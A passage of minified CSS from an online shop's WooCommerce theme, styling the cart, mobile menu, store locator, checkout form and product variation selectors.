.widget_shopping_cart .minicart-more .minicart-more-body>a p{font-family:Inter;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0;margin-bottom:0;margin-top:.8rem;color:#6d6d6d}@media only screen and (max-width:768px){ul#site-header-cart>li:last-of-type .widget_shopping_cart{width:100%}}ul#site-header-cart.show{display:block}#mobile-menu{z-index:999;transition:all .2s ease-in;transform:translateX(-100%);position:fixed;top:0;left:0;bottom:0;background:0 0;width:100%;opacity:0}#mobile-menu.is-active{transform:translateX(0);opacity:1}#mobile-menu .mobile-menu-wrapper{width:100%;padding:2rem;background:#fff;height:100%;overflow:auto;position:relative}#mobile-menu .mobile-menu-wrapper .menu{margin:0}#mobile-menu .mobile-menu-wrapper .menu li{list-style-type:none!important;padding:10px}#mobile-menu .mobile-menu-wrapper .menu a{color:#212121;font-family:eurostile;text-transform:uppercase}#mobile-menu .currency-picker{position:absolute;top:4.2rem;margin-left:0}@media (max-width:568px){body{font-size:14px}#masthead.site-header .header-second-menu-wrap{padding-top:.6rem;padding-bottom:.6rem}#mobile-menu .currency-picker{top:4.1rem}.symboler-list .titles{width:100%}}@media (max-width:360px){#mobile-menu .currency-picker{width:8.45rem;left:6.1rem}}#mobile-menu .site-search{width:100%;padding:0;display:block;margin:7rem 0 1rem}#mobile-menu .site-search form:before{color:#ff5000;top:1.4rem}#mobile-menu .site-search input{outline:0;background-color:transparent;box-shadow:none;font-family:eurostile;padding:7px 10px 7px 33px;border:2px solid #ff5000;font-size:14px!important;height:56px}#mobile-menu .site-search .widget_product_search,#mobile-menu .site-search form{margin:0}@media (max-width:1450px){#masthead.site-header .header-second-menu-wrap .another-wrap{display:none}#mobile-menu #mega-menu-wrap-primary ul{background:0 0!important}#mobile-menu #mega-menu-wrap-primary>ul{float:left;width:100%;border-bottom:1px solid #000!important}#mobile-menu #mega-menu-wrap-primary>ul .mega-menu-item-type-widget{font-size:1rem;margin-left:1rem;padding-left:1rem}#mobile-menu #mega-menu-wrap-primary>ul>li>a.mega-menu-link{padding-left:0!important;border-top:1px solid #000!important;margin-top:1rem!important;padding-top:1rem!important;font-size:1.2rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li:first-child>a.mega-menu-link{border-top:none!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu{padding:1rem 0 3rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children>a.mega-menu-link{opacity:.5;text-align:right!important;padding-right:0!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children a.mega-menu-link{margin-left:1rem!important;padding-left:0!important;margin-top:1rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children ul li a.mega-menu-link{margin-left:1rem}}.readmore .readmore-button{margin-top:1rem!important;text-transform:uppercase;text-decoration:underline;cursor:pointer;display:block}.readmore .readmore-cut,.readmore.show .readmore-button,.readmore.show .readmore-dots{display:none}.readmore.show .readmore-cut{display:inline}.bundle-product-template-default{width:502px}.accordion{font-size:1.3rem;line-height:1.2;color:#717874;position:relative}.accordion #description{position:absolute;top:-20vh}.accordion .accordion-item,.accordion .accordion-item h3,.accordion .accordion-item p{color:#ff5000;text-transform:uppercase;font-weight:800;border-bottom:1px solid #ff5000;font-size:21px;padding:1.375rem 0 1rem;margin:0;position:relative;letter-spacing:.07rem}.accordion .accordion-item h3:after,.accordion .accordion-item h3:before,.accordion .accordion-item p:after,.accordion .accordion-item p:before{content:"";width:16px;height:4px;position:absolute;background:#ff5000;right:12px;bottom:22px;transition:transform .3s ease-in}@media screen and (max-width:768px){.accordion .accordion-item h3:after,.accordion .accordion-item h3:before,.accordion .accordion-item p:after,.accordion .accordion-item p:before{right:2px;bottom:24px}}.accordion .accordion-item h3:after,.accordion .accordion-item p:after{transform:rotate(90deg)}.accordion .accordion-item.is-active h3:before,.accordion .accordion-item.is-active p:before{transform:rotate(180deg);transition:transform .5s ease-out}.accordion .accordion-item.is-active h3:after,.accordion .accordion-item.is-active p:after{transform:rotate(0);transition:transform .5s ease-out}.accordion .accordion-panel{font-family:Inter,sans-serif;font-size:1rem;line-height:25px;font-weight:400}.accordion .accordion-panel>h2:first-child{display:none}.accordion .accordion-panel .accordion .symbol img{width:32px;height:auto}.accordion .accordion-panel .symboler-tab.active,.accordion .accordion-panel p{font-family:Inter,sans-serif;font-size:1rem;line-height:25px;font-weight:400}.accordion .accordion-panel ul{list-style-type:none;margin:0 0 0 1.8125rem}.accordion .accordion-panel ul li{font-family:Inter,sans-serif;font-weight:600;font-size:1.125rem;color:#212121;line-height:25px;position:relative}.accordion .accordion-panel ul li:before{content:"";position:absolute;left:-1.8125rem;top:.5rem;background:var(--wpr-bg-89b5d91e-5bdc-4ca5-ab5a-e411b96a0520) no-repeat;height:12px;width:15px}.accordion .accordion-panel ul li+li{margin-top:.8125rem}.symboler-list{display:flex;border-bottom:1px solid #ff5000}.symboler-list .titles{padding-top:1rem}.symboler-list .titles .item .title{display:flex;align-items:center;white-space:nowrap;cursor:pointer;font-weight:700;font-size:1rem;font-style:italic;color:#000}@media (min-width:569px){.symboler-list .titles{border-right:1px solid #ff5000;padding-right:4rem}.symboler-list .titles .item .title{margin-bottom:1rem}}.symboler-list .titles .item .title span{flex-grow:1;text-align:left}.symboler-list .titles .item .title:hover span{text-decoration:underline}.symboler-list .titles .item.active{opacity:.5}.symboler-list .titles .item .panel{display:none}.symboler-list .titles .item img{width:40px;height:auto;display:inline-block;margin-right:10px;max-width:none}.symboler-list .panels{width:100%;padding:2rem;align-self:center}@media (max-width:568px){.symboler-list .titles .item{width:100%;padding:2rem}.symboler-list .titles .item:nth-child(odd){background:#e5e5e5}.symboler-list .titles .item .title:after{content:"i";border:2px solid #000;padding:.5rem .9rem;border-radius:9px}.symboler-list .titles .item.active{opacity:1}.symboler-list .titles .item.active .panel{display:block;font-size:1rem;text-align:left;margin-top:1rem}.symboler-list .panels{display:none}}.symboler-list .panels .symboler-tab{display:none}.symboler-list .panels .symboler-tab.active{display:block}body .ssf-main-content{max-width:1800px!important;margin-left:auto!important;margin-right:auto!important;font-family:eurostile!important;z-index:auto!important}body .ssf-main-content input[type=radio]{height:15px!important;width:15px!important;opacity:1!important;position:relative!important;margin-right:10px!important}body .ssf-main-content input[type=radio]:focus{outline:0!important}body .ssf-main-content .et_pb_module input#storeLocator__searchBar,body .ssf-main-content input#storeLocator__searchBar{background:#fff!important;border:1px solid #ff5000!important;border-radius:0!important;padding-left:40px!important;padding-right:20px!important;width:100%!important;height:49px!important}body .ssf-main-content .store-locator-section-bg{background-color:transparent!important}body .ssf-main-content .filter-popup.filter-popup{border:0!important}body .ssf-main-content .label__input-icon{display:none!important}body .ssf-main-content #super-left-panel{overflow:initial!important;position:relative!important;z-index:1!important}body .ssf-main-content #storeLocator__storeListRow{display:none!important}@media (max-width:1024px){#super-left-panel{margin-bottom:1rem!important}.store-locator__geolocator{margin:-10px 0!important}}.ssf-main-content.Webshop #super-left-panel{width:100%!important;height:100%!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow{width:100%!important;display:block!important;float:left!important;margin-top:0!important}@media (min-width:981px){.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow{margin-top:-130px!important;width:75%!important}}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .title{display:none!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox{padding:2rem!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox a,.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox a:hover{color:#ff5000!important;text-decoration:none!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body{height:auto!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__row{display:none!important;padding:0!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__title,.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .store-website{display:block!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__title{padding-top:0!important}.wholesaler .variation .heading{display:flex;width:100%;align-items:center;cursor:pointer;margin-bottom:10px;transition:all .2s ease}.wholesaler .variation .heading img{max-height:35px;max-width:35px;-o-object-fit:contain;object-fit:contain}.wholesaler .variation .heading h3{margin:0;padding:0}.wholesaler .variation .heading:hover{opacity:.6}.wholesaler .variation .heading .arrow{box-sizing:border-box;height:10px;width:10px;border-color:#000;border-style:solid;border-width:0 2px 2px 0;transform:rotate(45deg);margin-right:5px;margin-top:-4px;transition:border-width .15s ease-in-out}.wholesaler .variation ul{list-style:none;padding:0;margin:10px 5px;max-height:0;overflow:hidden;transition:all .5s ease}.wholesaler .variation ul li{margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #ddd;display:grid;grid-template-columns:60px repeat(2,2fr) 1fr;grid-template-rows:1fr}.wholesaler .variation ul li>span{margin-right:10px}.wholesaler .variation ul li .size{font-size:15px;line-height:20px;grid-area:1/2/2/3}.wholesaler .variation ul li.active .price,.wholesaler .variation ul li.active .size{font-weight:700}.wholesaler .variation ul li input[type=number]{background:#fff;height:24px;width:45px;margin-right:10px;border:1px solid #ccc;text-align:center;padding:0 0 0 5px;outline:0;grid-area:1/1/2/2}@media (max-width:475px){.wholesaler .variation ul li{grid-template-columns:100px 2fr;grid-template-rows:repeat(3,1fr)}.wholesaler .variation ul li .size{grid-area:1/2/2/3}.wholesaler .variation ul li input[type=number]{grid-area:1/1/4/2}}.wholesaler .variation ul li .price{font-size:15px!important;margin:0 10px 0 0!important;grid-area:1/3/2/4;min-width:150px}@media only screen and (max-width:475px){.wholesaler .variation ul li .price{grid-area:2/2/3/3}}.wholesaler .variation ul .stock{grid-area:1/4/2/5;line-height:20px;min-width:120px}.wholesaler .variation ul .stock i{width:10px;height:10px;border-radius:100%;background-color:#ff5000;display:inline-block;margin:0 10px}@media (max-width:475px){.wholesaler .variation ul .stock{grid-area:3/2/4/3}.wholesaler .variation ul .stock i{margin:0 10px 0 0}}.wholesaler .variation ul .stock.instock i{background-color:#05cc05}.wholesaler .variation.active ul{transition:all .5s ease;max-height:1000px}.wholesaler .variation.active .arrow{transform:rotate(225deg);margin-top:10px}.wholesaler .total{text-align:center;padding:10px;font-size:18px}.wholesaler .total strong{margin:0 15px}.wholesaler .total i{font-style:normal}.wholesaler .checkout{text-align:center}.wholesaler .checkout button{display:inline-block}body.woocommerce-checkout .woocommerce-error,body.woocommerce-checkout .woocommerce-message{max-width:600px;margin-left:auto;margin-right:auto;border-left:0;border-radius:0;padding-left:4.5rem}body.woocommerce-checkout form.woocommerce-checkout{max-width:600px}body.woocommerce-checkout form.woocommerce-checkout #coupon_checkbox_field label,body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field label{font-family:eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:20px;letter-spacing:.05em;text-transform:uppercase;color:#333}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{height:50px;border:2px solid #333;padding:.5rem 1rem;font-family:eurostile;font-style:normal;font-weight:600;font-size:14px;line-height:32px;letter-spacing:.15em;text-transform:uppercase;margin-top:.8rem;margin-bottom:1rem;-webkit-appearance:none;-moz-appearance:none;background:0 0;background-image:var(--wpr-bg-decb0e49-bad7-472a-9514-5022e1b3a1e6);background-repeat:no-repeat;background-position-x:98%;background-position-y:20px}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select:disabled{opacity:.3}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .required{display:none}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper{height:75px;border:2px solid #333;margin-top:.8rem;margin-bottom:1rem;display:block;position:relative}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper select{border:0!important;padding-top:.6rem;margin:0;padding-bottom:1.8rem;background:0 0;height:auto}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper #shipping_carrier_subtitle{font-family:eurostile;font-size:14px;font-weight:500;line-height:20px;letter-spacing:.15em;position:absolute;bottom:.8rem;left:1rem;z-index:-1}body.woocommerce-checkout form.woocommerce-checkout #coupon_checkbox_field{margin-bottom:3rem}body.woocommerce-checkout form.woocommerce-checkout #coupon-input{display:none;flex-direction:column}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div{display:flex;margin:.5rem 0}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div input{background:#fff;height:50px;border:2px solid #333;padding:.5rem 1rem;flex:1}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div button{background:#333;border:2px solid #333;font-family:Eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:32px;display:flex;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;color:#fff;height:50px}body.woocommerce-checkout form.woocommerce-checkout #coupon-input p{font-family:Inter;font-size:14px;font-weight:500;line-height:20px;letter-spacing:0}body.woocommerce-checkout form.woocommerce-checkout #coupon-input.show{display:flex}body.woocommerce-checkout #payment{border-top:1px solid #d2d2d2;margin-top:3.5rem}body.woocommerce-checkout #payment label{font-family:Eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:25px;letter-spacing:.05em;text-transform:uppercase;color:#333;border-bottom:1px solid #d2d2d2;padding:1.5rem 0!important}body.woocommerce-checkout #payment input[type=checkbox]+label:before{content:""!important;width:12px;height:12px;padding:1px;background-color:#fff;border:2px solid #333;vertical-align:sub;display:inline-block}body.woocommerce-checkout #payment input[type=checkbox]:checked+label:before{background-image:url(https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg);background-position:50%;background-repeat:no-repeat}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method){-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;font:inherit;color:currentColor;width:16px;height:16px;border:2px solid #333;border-radius:0;display:inline-grid;place-content:center;vertical-align:top;margin:3px .4rem 0 0}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):before{content:"";width:8px;height:8px;border:0}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{background-image:var(--wpr-bg-d0055d37-b7c1-464c-960e-ea84abeb31f4);background-position:50%}.payment-mode{margin-top:20px;display:inline-flex;flex-wrap:wrap;justify-content:center;width:100%;gap:15px}.payment-mode img{max-height:30px;width:auto}.quote-wrap{text-align:center;margin:7em auto;max-width:1200px;padding:0 25px}.quote-wrap h2{font-weight:850;letter-spacing:1px;font-size:1.4rem;line-height:1.4em;font-family:eurostile,sans-serif;color:#333}@media only screen and (min-width:767px){.quote-wrap h2{font-size:2rem;color:#002948}}@media only screen and (min-width:980px){.quote-wrap h2{font-size:2.5rem;margin-bottom:20px}}@media only screen and (min-width:1600px){.quote-wrap h2{font-size:40px;line-height:56px}}.quote-wrap .author h5{font-family:eurostile,sans-serif;font-size:12px;font-weight:500;line-height:21px;letter-spacing:1px;margin:0;text-transform:uppercase}.quote-wrap .author h5 span{color:#717874;display:block}.shipping-info-list{padding:0;margin:40px 0 0;list-style:none}.shipping-info-list li{font-weight:500;position:relative;padding-left:30px;display:flex;margin-bottom:5px;font-family:Inter,sans-serif}.shipping-info-list li:before{content:"";background-image:var(--wpr-bg-8eb8a72c-2c22-4595-a459-8003af52dced);background-repeat:no-repeat;background-position:50%;height:18px;width:18px;background-color:#333;position:absolute;left:0;top:3px}.term-description{background:#002948;display:flex;justify-content:center;flex-direction:column;padding:3.8125rem 0 2.875rem;border-bottom:1px solid hsla(0,0%,100%,.25);width:100%;line-height:1.7}@media (min-width:1025px){.term-description{line-height:1.618;padding:2rem 0}}@media (min-width:1158px){.term-description{width:50%;border-bottom:none}}.term-description p{color:#fff;max-width:678px;font-family:Inter,sans-serif;font-size:1rem;font-weight:400;margin:0}@media (max-width:1024px){.term-description p{line-height:1.6}}.term-description p.ellipsis{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.term-description p a{text-decoration:underline;color:#fff;font-family:Inter,sans-serif}.term-description .show-more{background:0 0;outline:0;color:#fff;font-family:eurostile,sans-serif;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:.17rem;padding:1.0625rem 0 0;border-bottom:1px solid #fff;line-height:40px;text-decoration:none}.woocommerce-page ul.products li.product:nth-child(n){width:25%!important;padding-left:1rem;padding-right:1rem;margin-right:0!important}@media (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){width:33.33%!important;padding-left:1rem;padding-right:1rem}}@media (max-width:768px){body .ssf-main-content #super-left-panel{z-index:102!important}.woocommerce-page ul.products li.product:nth-child(n){width:50%!important;padding-left:1rem;padding-right:1rem}}ul.products{display:flex;flex-wrap:wrap;align-items:baseline}ul.products .add_to_cart_button,ul.products .button.product_type_variable{display:none}ul.products>li.product{display:flex;flex-direction:column;margin-bottom:4rem!important}ul.products>li.product>a.woocommerce-LoopProduct-link{flex-grow:1;display:flex!important;flex-direction:column;text-align:left;align-items:center;position:relative}ul.products>li.product>a.woocommerce-LoopProduct-link>span.et_shop_image{flex-grow:1;display:flex;margin-bottom:1rem}ul.products>li.product>a.woocommerce-LoopProduct-link>span.et_shop_image>img{align-self:center;margin-bottom:0;border-radius:0}ul.products>li.product>a.woocommerce-LoopProduct-link .price{font-size:22px;color:#333;text-transform:uppercase;letter-spacing:.4px;font-weight:800;margin-bottom:0;text-align:center}ul.products ul.variations{margin:0;padding:0}ul.products ul.variations li{list-style:none;margin:0;padding:0}ul.products ul.variations li ul.variable-items-wrapper{list-style:none;float:left;width:100%;margin:0;padding:0;display:flex;justify-content:center;flex-wrap:wrap}ul.products ul.variations li ul.variable-items-wrapper li{list-style:none!important;float:left;cursor:pointer;box-sizing:content-box;margin:1%}ul.products ul.variations li ul.variable-items-wrapper li:last-child{border-right:0;padding-right:0;margin-right:0}ul.products ul.variations li ul.variable-items-wrapper li.selected,ul.products ul.variations li ul.variable-items-wrapper li:hover{opacity:.5}ul.products ul.variations li ul.variable-items-wrapper li img{margin:0;padding:0;max-height:75px;height:75px;width:auto}.product-template-default.single .site-main{max-width:1880px;margin:0 auto}.product-template-default.single .price{color:#333;font-size:34px;text-transform:uppercase;letter-spacing:.1rem;font-kerning:none;line-height:24px;font-weight:850;margin:5px 0 0}.product-template-default.single .price .woocommerce-Price-currencySymbol{text-transform:none}.product-template-default.single .storefront-breadcrumb{margin:0}.product-template-default.single .storefront-breadcrumb .breadcrumb-separator{text-indent:0;padding:0 3px;font-size:14px}.product-template-default.single .storefront-breadcrumb .breadcrumb-separator:after{display:none}.product-template-default.single #primary h1{font-size:24px;font-family:eurostile,sans-serif;text-transform:uppercase;margin-bottom:0;letter-spacing:.1rem;font-kerning:none;line-height:36px;font-weight:850}.product-template-default.single #primary .product{display:flex;flex-direction:column}.product-template-default.single #primary .product .summary{width:100%}@media (min-width:1024px){.product-template-default.single .price{margin-top:0;letter-spacing:.15rem;font-size:44px;line-height:54px}.product-template-default.single #primary h1{letter-spacing:.15rem;font-size:32px;margin-top:25px;line-height:54px}.product-template-default.single #primary .product{flex-direction:row-reverse}.product-template-default.single #primary .product .summary{max-width:503px;width:50%;padding-right:5%}}@media (min-width:1200px){.product-template-default.single #primary .product .summary{width:503px;padding-right:0}}.product-template-default.single #primary .product .summary form.cart{padding:41px 0 38px}@media (min-width:1024px){.product-template-default.single #primary .product .summary form.cart{padding:38px 0}}.product-template-default.single #primary .product .summary .single_variation_wrap{margin-top:-4rem}.product-template-default.single #primary .product .summary .woocommerce-variation-add-to-cart .price{display:none}.product-template-default.single #primary .product .summary .single_add_to_cart_button{background:#d13f00;border:3px solid #ff5000;font-family:eurostile!important;font-weight:500;letter-spacing:.13rem;text-transform:uppercase;color:#fff;padding:.5rem 5rem;font-size:14px;width:100%;margin-top:10px}.product-template-default.single #primary .product .summary .single_add_to_cart_button:hover{border:3px solid #e8e8e8;background-color:#fff;color:#042b46}.product-template-default.single #primary .product .summary .quantity{display:none!important}.product-template-default.single #primary .product .summary .quantity input{background:0 0;color:#ff5000;padding:0 5px;font-family:eurostile!important}.product-template-default.single #primary .product table.variations tr{position:relative}.product-template-default.single #primary .product table.variations tr .reset_variations{z-index:1;position:relative;float:right;margin-top:-1em}.product-template-default.single #primary .product table.variations tr td{position:relative}.product-template-default.single #primary .product table.variations tr .label{margin-bottom:6px}.product-template-default.single #primary .product table.variations tr .value{margin-bottom:4px}.product-template-default.single #primary .product table.variations label{font-weight:500;text-transform:uppercase;font-family:eurostile,sans-serif;font-size:12px;position:relative;color:#717874;letter-spacing:.01rem;background:#fff;letter-spacing:2px}.product-template-default.single #primary .product table.variations label:after{content:":";background:#fff;color:#000;position:absolute;right:-10px;top:-1px;width:10px;font-size:14px}.product-template-default.single #primary .product table.variations .woo-selected-variation-item-name{font-weight:500;font-family:eurostile,sans-serif;text-transform:uppercase;font-size:12px;color:#333;margin-left:-.2rem;letter-spacing:2px}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper{margin:0 0 0 -.88rem}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item{cursor:pointer;width:70px;box-shadow:none!important;padding:0;margin:1rem .5rem 1.5rem;box-sizing:content-box;border-radius:0;list-style:none;display:inline-flex;border-bottom:2px solid #d2d2d2}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item img{width:72px;max-height:80px;-o-object-fit:contain;object-fit:contain;filter:blur(.5px)}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item.selected,.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:hover{border-bottom:2px solid #ff5000}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item.selected img,.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:hover img{filter:blur(0)}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:last-child{border-right:0;padding-right:0;margin-right:0}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper{z-index:2;position:absolute;margin:0;left:0;right:0;top:2rem}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper .woo-selected-variation-item-name,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper .woo-selected-variation-item-name{display:none}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper:before{display:none!important;position:relative!important;top:-14px!important;background-color:#fff!important;box-shadow:none!important;border:2px solid #717874!important;border-radius:0!important;color:#717874!important;text-align:center!important;padding:.5rem 0!important;font-weight:500!important;width:100%!important;height:auto!important;box-sizing:border-box!important;cursor:pointer!important;text-transform:uppercase!important;margin:-2px 0 0!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper:before{content:"Välj storlek";display:block!important;position:absolute!important;font-family:eurostile!important;letter-spacing:.13rem!important;line-height:1.4375rem!important;height:2.8125rem!important;font-size:14px!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.active li:not(.disabled),.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.active li:not(.disabled){display:block!important;box-shadow:none!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.selected,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.selected{display:block!important;background:#717874!important;color:#fff!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li:hover,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li:hover{background:#717874!important;color:#fff!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li{font-size:14px!important;line-height:25px!important;letter-spacing:.15em!important;font-weight:500!important;margin-top:-2px!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock{background-color:#c4c4c4!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.lang-en:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.lang-en:before{content:"Select size"}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.lang-de:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.lang-de:before{content:"Größe auswählen"}.product-template-default.single #primary .product .woocommerce-variation .single_variation{position:absolute}.product-template-default.single #primary .product .single_variation .price{position:relative;top:8.25rem;margin-bottom:2em}.product-template-default.single #primary .product .variations_button{padding-top:10px;position:relative;top:7rem;margin-bottom:3rem}.product-template-default.single #primary .product .storefront-product-pagination{display:none}.product-template-default.single #primary .product .woocommerce-tabs{align-self:center;padding-top:0}.product-template-default.single #primary .product .woocommerce-tabs ul{width:100%;margin:0}.product-template-default.single #primary .product .woocommerce-tabs ul li{border-bottom:1px solid #ff5000;border-top-color:0;display:flex;justify-content:space-between;align-items:center}.product-template-default.single #primary .product .woocommerce-tabs ul li:first-child{border-top:0}.product-template-default.single #primary .product .woocommerce-tabs ul li a{color:#ff5000;font-weight:800;border-top:0;width:100%}.product-template-default.single #primary .product .woocommerce-tabs ul li a:focus{border:0;outline:0}.product-template-default.single #primary .product .woocommerce-tabs ul li:after{display:none}.product-template-default.single #primary .product .accordion{padding-top:34px}@media screen and (min-width:1024px){.product-template-default.single #primary .product .accordion{padding-top:43px}}.product-template-default.single #primary .product .accordion,.product-template-default.single #primary .product .summary.entry-summary{max-width:100%;margin-left:auto;margin-right:auto}@media (max-width:568px){ul.products>li.product>a.woocommerce-LoopProduct-link .price{font-size:18px}ul.products ul.variations li ul.variable-items-wrapper li{margin:1%}ul.products ul.variations li ul.variable-items-wrapper li img{max-height:45px;height:45px}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item{width:17.3%;height:auto}.product-template-default.single #primary .product .summary.entry-summary{margin-bottom:0}}.product-template-default.single #primary .product .related.products{margin-top:12rem}.product-template-default.single .woocommerce-variation-description{display:none}.product-template-default.single .products .product{display:flex;flex-direction:column!important}ul.products{justify-content:center}.variable-item-contents{text-align:center;margin:auto}.variable-item-contents span.subcolor{font-size:12px;color:#747474;width:100%;margin:5px 0}.woocommerce-variation-availability{padding-top:4.45rem;margin-bottom:-6.75rem}.woocommerce-variation-availability .in-stock{display:inline-flex;background-color:#0f834d;color:#fff!important;padding:5px 10px;font-size:14px;font-weight:500;margin-bottom:0}.woocommerce-variation-availability .in-stock:before{display:none}.woocommerce-variation-availability .out-of-stock{margin-bottom:7px}.related.products{margin-top:4rem}.wholesaler{margin-bottom:2rem;margin-top:6rem}.wholesaler h2{font-size:1.5em}.rtwpvg-images{width:50%;min-width:50%!important}@media (max-width:1023px){.rtwpvg-images{width:100%;max-width:100%!important;align-self:center!important;position:relative}}.product-template-default.single #primary .product table.variations label[for=pa_storlek],.product-template-default.single #primary .product table.variations label[for=pa_storlek]+.woo-selected-variation-item-name{display:none!important}.bundle-product-template-default{width:100%;margin:10px 0;border:2px solid #727874;top:100px;padding:5px}@media (max-width:600px){.bundle-product-template-default{width:100%;height:1%}}@media (min-width:1024px){.bundle-product-template-default{width:100%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--with-images .flex-control-thumbs li{width:50%!important;margin-left:0!important;margin-right:0!important}}.storefront-sticky-add-to-cart__content-price{opacity:1!important}body{display:initial!important}.woocommerce-error{background-color:#db3700!important}.password-input{display:inline-flex!important;align-items:center}.show-password-input{right:-25px!important;top:7px!important}a:active{outline:0}.skip-link{background-color:#fff;color:#000;padding:5px}.search-results a:focus,.search-results a:focus-visible,[tabindex]:focus,[tabindex]:focus-visible,a:focus-visible,button:focus,button:focus-visible{outline:#ff5000 solid 2px!important;outline-offset:2px!important}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{display:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.site-header-cart .widget_shopping_cart .product_list_widget img{margin-left:1em}.site-search{font-size:.875em;clear:both;display:none}.site-search .widget_product_search input[type=search],.site-search .widget_product_search input[type=text]{padding:1em 1.41575em;line-height:1}.site-search .widget_product_search form::before{top:1.15em;left:1.15em}.storefront-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.storefront-handheld-footer-bar::after,.storefront-handheld-footer-bar::before{content:"";display:table}.storefront-handheld-footer-bar::after{clear:both}.storefront-handheld-footer-bar ul{margin:0}.storefront-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.storefront-handheld-footer-bar ul li:last-child>a{border-right:0}.storefront-handheld-footer-bar ul li>a{height:4.235801032em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2);overflow:hidden}.storefront-handheld-footer-bar ul li>a:focus{z-index:1000}.storefront-handheld-footer-bar ul li.search 